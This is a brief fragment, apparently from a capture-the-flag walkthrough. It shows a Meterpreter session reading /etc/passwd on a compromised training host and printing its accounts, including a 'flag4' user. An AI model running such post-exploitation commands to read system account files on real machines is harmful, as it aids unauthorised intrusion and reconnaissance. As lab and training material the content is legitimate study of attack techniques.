 meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
flag4:x:1001:1001:Flag4,,,:/home/flag4:/bin/bash
meterpreter >